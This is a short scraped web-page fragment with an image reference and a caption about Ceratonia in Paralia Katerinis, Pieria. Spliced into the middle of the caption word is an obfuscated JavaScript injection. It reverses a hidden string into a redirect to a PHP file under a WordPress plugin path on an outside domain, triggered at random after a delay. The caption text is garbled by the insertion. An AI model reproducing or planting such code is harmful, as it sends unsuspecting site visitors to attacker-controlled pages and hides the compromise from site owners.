 Cera$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonia in  Paralia Katerinis, Pieria, Macedonia